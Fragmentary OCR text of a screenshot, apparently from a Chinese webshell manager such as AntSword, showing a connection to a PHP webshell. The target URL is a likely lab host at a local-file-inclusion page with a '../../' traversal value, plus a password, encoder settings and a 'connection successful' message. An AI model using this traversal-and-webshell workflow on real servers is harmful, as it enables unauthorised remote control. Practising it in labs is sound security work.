 分类目录 (1)
添加 重命名 删除
默认分类 4
IP地
/thankyou. 192.1
5/be2affc 8.148
80/vul/un 47.24
80/vul/un 47.24
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://47.242.11.182:8080/vul/fileinclude/fi_local.php?filename=../../unsa
连接密码 * pass
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成功
连接成功!